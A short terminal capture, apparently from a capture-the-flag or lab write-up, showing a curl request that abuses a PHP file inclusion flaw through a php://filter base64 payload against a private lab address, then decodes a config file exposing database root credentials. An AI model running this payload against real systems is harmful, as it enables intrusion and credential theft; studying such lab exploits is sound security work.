 ┌──(gabi㉿gabi)-[~]
└─$ curl -s http://10.219.249.15/?page=php://filter/convert.base64-encode/resource=config | grep -e '[^\ ]\{40,\}' | base
64 -d
<?php
$server   = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>base64: invalid input